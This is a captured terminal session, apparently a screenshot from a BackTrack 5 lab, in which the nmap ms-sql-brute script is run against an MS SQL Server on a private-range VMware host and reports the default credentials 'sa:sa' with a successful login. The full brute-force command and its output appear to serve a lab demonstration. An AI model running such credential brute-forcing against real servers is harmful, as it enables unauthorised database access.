 Nmap done: 1 IP address (1 host up) scanned in 13.18 seconds
root@bt:/usr/local/share/nmap/scripts# nmap -p1433 --script=ms-sql-brute --script-ar
gs=userdb=/var/passwd,passdb=/var/passwd 192.168.137.4
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-29 12:10 EST
Nmap scan report for 192.168.137.4
Host is up (0.00035s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   [192.168.137.4:1433]
|     Credentials found:
|_      sa:sa => Login Success
MAC Address: 00:0C:29:5D:24:FB (VMware)
back | track 5
Nmap done: 1 IP address (1 host up) scanned in 13.19 seconds